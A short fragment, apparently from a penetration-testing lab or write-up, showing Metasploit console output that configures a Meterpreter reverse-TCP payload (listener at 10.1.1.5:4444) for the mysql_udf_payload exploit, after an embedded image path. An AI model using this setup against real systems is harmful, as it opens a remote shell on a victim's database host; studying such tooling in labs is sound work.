 Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(multi/mysql/mysql_udf_payload) >